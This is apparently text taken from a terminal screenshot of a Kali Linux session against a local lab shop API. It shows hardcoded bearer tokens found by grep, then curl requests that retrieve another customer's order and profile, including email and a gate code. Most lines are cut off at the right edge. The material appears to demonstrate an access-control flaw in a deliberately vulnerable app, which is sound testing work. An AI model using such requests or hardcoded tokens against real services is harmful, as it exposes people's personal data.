 grep -n "tok-" shop-api/app.py
13:    "tok-staff": {"id": "staff-sam", "role": "staff", "n
14:    "tok-alice": {"id": "C-1001", "role": "customer", "n
15:    "tok-bob": {"id": "C-1002", "role": "customer", "nam
16:    "tok-max": {"id": "C-1003", "role": "customer", "nam
┌──(kali㉿kali)-[~/vulnbot]
└─$ curl -s localhost:8000/orders/5004 -H "Authorization: B
{"id":"5004","customer_id":"C-1002","item":"27-inch monitor
┌──(kali㉿kali)-[~/vulnbot]
└─$ curl -s localhost:8000/customers/C-1002 -H "Authorizati
{"id":"C-1002","name":"Bob Lee","email":"bob@mail.example",
ulouse","delivery_notes":"Gate code 2C81E. If out, leave wi
2."}
┌──(kali㉿kali)-[~/vulnbot]
└─$